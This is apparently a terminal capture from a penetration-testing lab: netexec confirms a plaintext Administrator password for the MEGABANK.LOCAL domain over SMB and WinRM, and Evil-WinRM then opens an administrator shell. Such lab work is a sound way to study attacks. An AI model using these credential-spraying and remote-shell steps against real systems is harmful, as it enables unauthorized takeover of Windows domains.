 ┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.172 -u Administrator -p 'd0m@in4dminyeah!'
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (sig
ning:True) (SMBv1:False) (Null Auth:True)
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\Administrator:d0m@in4dminyeah! (Pwn3d!)
┌──(root㉿kali)-[~/Desktop]
└─# nxc winrm 10.10.10.172 -u Administrator -p 'd0m@in4dminyeah!'
WINRM       10.10.10.172    5985   MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
WINRM       10.10.10.172    5985   MONTEVERDE       [+] MEGABANK.LOCAL\Administrator:d0m@in4dminyeah! (Pwn3d!)
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 10.10.10.172 -u Administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>